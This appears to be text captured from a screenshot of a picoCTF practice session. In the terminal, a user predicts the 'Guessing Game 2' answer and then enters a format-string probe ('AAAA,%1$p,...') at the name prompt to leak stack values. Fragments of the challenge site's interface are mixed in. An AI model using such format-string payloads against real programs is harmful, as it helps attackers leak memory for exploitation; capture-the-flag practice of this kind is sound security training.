 picoCTF - picoGym
libc database search
https://play.picoctf.org/practice/challenge/89?originalEvent=3&page=1
picoCTF
vagrantboxes@hulkcybr1: ~/pico_solves/guess2
vagrantboxes@hulkcybr1:~/pico_solves/guess2$ ./randoms
Welcome to my guessing game!
Version: 2
ans =-3983
ans =-3983
ans =-3983
ans =-3983
ans =-3983
ans =-3983
ans =-3983
ans =-3983
ans =-3983
ans =-3983
vagrantboxes@hulkcybr1:~/pico_solves/guess2$ ./vuln
Welcome to my guessing game!
Version: 2
What number would you like to guess?
-3983
Congrats! You win! Your prize is this print statement!
New winner!
Name? AAAA,%1$p,%2$p,%3$p,%4$p,%4
Webshell
Filters
Hide Solved
Search by Name
Category Filte
All Categories
Web Exploita
Cryptography
Reverse Engi
Forensics
1:37 PM
12/18/2020